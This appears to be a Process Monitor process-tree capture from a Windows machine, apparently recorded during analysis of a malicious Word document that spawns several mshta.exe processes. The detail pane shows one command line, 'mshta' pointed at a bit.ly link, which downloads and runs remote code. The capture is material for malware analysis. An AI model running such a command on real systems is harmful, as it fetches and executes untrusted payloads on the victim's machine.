 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Description Image Path Life Time Company Owner
csrss.exe (380) Client Server Runtime Process C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
wininit.exe (432) Windows 启动应用程序 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
services.exe (532) 服务和控制器应用程序 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (668) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
wmiprvse.exe (2204) WMI Provider Host C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
wmiprvse.exe (3584) WMI Provider Host C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
prevhost.exe (8000) Preview Handler Surrogate ... C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
DllHost.exe (7048) COM Surrogate C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
DllHost.exe (6672) COM Surrogate C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
wmiprvse.exe (5928) WMI Provider Host C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
DllHost.exe (7988) COM Surrogate C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
WINWORD.EXE (6968) Microsoft Word C:\PROGRA~1\M... Microsoft Cor... WIN-GA8DUD6T8...
mshta.exe (8068) Microsoft (R) HTML 应用程... C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
mshta.exe (6216) Microsoft (R) HTML 应用程... C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
mshta.exe (6820) Microsoft (R) HTML 应用程... C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
DllHost.exe (7336) COM Surrogate C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
svchost.exe (740) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (828) Windows 服务主进程 C:\Windows\Sy... Microsoft Cor... NT AUTHORITY\...
AUDIODG.EXE (7872) Windows 音频设备图形隔离 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (880) Windows 服务主进程 C:\Windows\Sy... Microsoft Cor... NT AUTHORITY\...
Dwm.exe (1380) 桌面窗口管理器 C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
svchost.exe (920) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (1096) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (1176) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
spoolsv.exe (1364) 后台处理程序子系统应用程序 C:\Windows\Sy... Microsoft Cor... NT AUTHORITY\...
svchost.exe (1432) Windows 服务主进程 C:\Windows\sy... Microsoft Cor... NT AUTHORITY\...
taskhost.exe (1524) Windows 任务的主机进程 C:\Windows\sy... Microsoft Cor... WIN-GA8DUD6T8...
Description: Microsoft (R) HTML 应用程序主机
Company: Microsoft Corporation
Path: C:\Windows\system32\mshta.exe
Command: mshta http://bit.ly/id4camrvdbwf7crkncfl
User: WIN-GA8DUD6T81.
PID: 8068 Started: 2021/7/2 12:57:00
Go To Event Include Process Include Subtree